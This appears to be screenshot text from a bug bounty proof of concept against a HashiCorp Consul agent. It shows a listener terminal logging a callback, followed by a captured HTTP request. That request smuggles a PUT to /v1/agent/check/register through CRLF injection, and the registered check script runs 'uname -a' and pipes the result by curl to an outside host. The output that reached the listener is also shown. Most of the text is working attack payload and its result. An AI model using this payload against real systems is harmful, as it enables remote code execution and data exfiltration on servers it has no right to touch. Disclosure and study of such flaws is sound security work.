 - PuTTY
@seal:writer$ ls -lah output/
total 8.0K
drwxrwxrwx 2 root    root    4.0K Apr 26 03:38 .
drwxrwxr-x 4                 4.0K Apr 26 03:31 ..
@seal:writer$ sudo tail -f /var/log/nginx/*.log -n 0 | sed -e $'s/$/\a/'
==> /var/log/nginx/access.log <==
==> /var/log/nginx/error.log <==
==> /var/log/nginx/access.log <==
- - [26/Apr/2017:03:43:06 +0000] "POST /writer/writer.php?f=uname HTTP/1.1" 200 5 "-" "curl/7.35.0"
^C
padkins@seal:writer$ cat output/uname.out
Linux 3.13.0-88-generic #135-Ubuntu SMP Wed Jun 8 21:10:42 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
padkins@seal:writer$
Resend
Request Response
Method Header: Text Body: Text Send
POST https:// HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-GB,en;q=0.5
Referer: https://
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 1391
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Host:
Cookie:
{
"http://127.0.0.1:8500/? HTTP/1.1\r\nConnection: keep-alive\r\nHost: example.org\r\nContent-Length: 1\r\n\r\n1\r\nPUT /v1/agent/check/register HTTP/1.1\r\nHost: example.org\r\nContent-Length: 190\r\n\r\
n\u007B\u0022id\u0022: \u0022BugCrowdDarkarnium\u0022,\u0022name\u0022: \u0022BugCrowdDarkarnium\u0022,\u0022script\u0022: \u0022/bin/uname -a | /usr/bin/curl -k -XPOST -d @- https:///writer/write
r.php?f=uname\u0022,\u0022interval\u0022: \u002260s\u0022,\u0022timeout\u0022: \u00225s\u0022\u007D",
}
Time: 78 ms Body Length: 117 bytes Total Length: 707 bytes